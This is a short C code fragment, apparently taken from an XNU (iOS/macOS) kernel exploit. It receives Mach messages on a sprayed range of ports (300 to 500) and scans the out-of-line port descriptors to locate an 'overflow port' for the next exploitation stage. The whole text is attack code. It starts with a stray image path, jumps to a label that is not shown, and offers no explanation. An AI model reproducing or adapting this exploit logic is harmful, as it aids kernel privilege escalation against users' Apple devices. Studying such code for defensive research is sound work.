 // 300 - 500 find overflow port
mach_port_t foundport = 0;
for (int i=300; i<500; i++) {
    if (ports[i]) {
        msg1.head.msgh_local_port = ports[i];
        pthread_yield_np();
        kern_return_t kret = mach_msg(&msg1, MACH_RCV_MSG, 0, sizeof(msg1), ports[i], 0, 0);
        assert(kret==0);
        for (int k = 0; k < msg1.msgh_body.msgh_descriptor_count; k++) {
            mach_port_t* ptz = msg1.desc[k].address;
            for (int z = 0; z < 0x100/8; z++) {
                if (ptz[z] != MACH_PORT_DEAD) {
                    printf("ptz[z]=0x%x\n",ptz[z]);
                    if (ptz[z]) {
                        foundport = ptz[z];
                        goto foundp;
                    }
                }
            }
        }
        mach_msg_destroy(&msg1.head);
        mach_port_deallocate(mach_task_self(), ports[i]);
        ports[i] = 0;
    }
}
printf("can't find overflow port.\n");
return -1;